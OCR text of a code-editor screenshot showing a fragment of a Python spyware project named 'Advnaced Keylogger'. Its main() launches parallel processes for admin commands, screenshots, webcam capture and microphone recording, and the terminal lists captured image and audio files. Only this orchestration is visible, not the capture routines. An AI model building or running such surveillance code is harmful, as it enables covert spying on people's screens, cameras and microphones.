 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
203
204 if __name__=="__main__":
205 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Webcam/27.png
Webcam/28.png
Webcam/29.png
Microphone/audio10.wav
Microphone/audio11.wav
Microphone/audio12.wav
Microphone/audio13.wav
Microphone/audio14.wav
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7